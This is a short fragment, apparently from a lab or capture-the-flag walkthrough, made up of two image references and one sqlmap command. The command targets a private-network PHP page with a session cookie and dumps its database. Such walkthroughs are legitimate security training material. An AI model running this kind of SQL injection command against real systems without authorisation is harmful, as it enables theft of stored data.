 # sqlmap --url 'http://192.168.10.114/history.php?user=admin' --cookie="PHPSESSID=8nsdb4ue0bi7g7hjaju33tjfvd" --dump --batch